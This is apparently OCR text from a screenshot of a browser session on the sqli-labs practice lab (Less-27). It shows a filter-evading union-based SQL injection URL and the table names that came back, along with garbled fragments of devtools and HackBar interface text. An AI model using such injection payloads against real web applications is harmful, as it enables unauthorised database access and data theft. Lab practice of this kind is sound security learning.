 192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(table_name)) fr
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-27
All Your UNION
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ncryption Encoding SQL XSS LFI XXE Other Commi
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(table_name)) from
(information_schema.tables) where (table_schema='security'));%00
Post data Referer User Agent Cookies Add Header Clear All